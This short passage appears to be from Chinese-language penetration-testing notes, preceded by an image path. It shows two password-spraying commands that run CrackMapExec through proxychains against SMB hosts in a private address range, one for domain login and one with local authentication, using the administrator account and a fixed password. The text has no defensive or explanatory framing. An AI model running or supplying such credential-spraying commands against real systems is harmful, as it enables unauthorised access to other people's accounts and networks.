 81 密码喷射域登录：
82 proxychains python cme smb 192.168.3.21-32 -u administrator -p
'admin!@#45'
83
84 密码喷射本地登录：
85 proxychains python cme smb 192.168.3.21-32 -u administrator -p
'admin!@#45' --local-auth